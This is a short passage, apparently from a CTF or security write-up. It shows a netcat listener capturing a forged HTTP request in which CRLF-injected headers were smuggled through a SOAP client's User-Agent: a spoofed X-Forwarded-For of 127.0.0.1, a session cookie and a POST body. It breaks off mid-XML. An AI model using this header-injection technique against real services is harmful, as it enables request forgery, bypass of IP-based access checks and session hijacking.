 [root@iZ28cnimarpZ ~]# nc -vlp 5555
Connection from 139.196.111.200:45263
POST / HTTP/1.1
Host: :5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns: